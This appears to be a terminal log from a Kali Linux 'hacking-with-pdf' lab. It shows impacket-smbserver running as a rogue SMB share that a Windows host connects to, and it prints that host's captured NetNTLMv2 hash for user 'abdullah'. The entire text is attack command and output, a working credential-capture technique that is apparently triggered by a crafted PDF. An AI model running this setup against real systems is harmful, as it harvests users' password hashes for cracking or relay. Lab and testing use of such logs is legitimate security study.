 ┌──(kali㉿kali)-[~/Desktop/hacking-with-pdf]
└─$ impacket-smbserver share $(pwd) -smb2support 130 ⨯
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.1.177,49217)
[*] AUTHENTICATE_MESSAGE (WIN-0A4ESID7UPH\abdullah,WIN-0A4ESID7UPH)
[*] User WIN-0A4ESID7UPH\abdullah authenticated successfully
[*] abdullah::WIN-0A4ESID7UPH:aaaaaaaaaaaaaaaa:dfd0111d8f3f29e4093b35a5e2fe715e:0101000000000000800f3848d18fd801613069e8b4c89be50000000001001000730059004100500004b007700560067000300100073005900410050004b007700560067000200100047006c007a00630068006500660042000400100047006c007a0063006800650066004200070008000800f3848d18fd801060004000200000008003000300000000000000001000000002000003937
3b593bc3ca3087f6c313d4cf5cd3cb5f999d97e2e13863dd6be792077b690a001000000000000000000000000000000000000900220063006900660073002f003100390032002e003100360038002e0031002e00310030000000000000000000
0000000000
[*] Connecting Share(1:share)
[*] Incoming connection (192.168.1.177,49219)
[*] AUTHENTICATE_MESSAGE (\,WIN-0A4ESID7UPH)
[*] User WIN-0A4ESID7UPH\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (192.168.1.177,49217)
[*] Remaining connections ['Thread-4']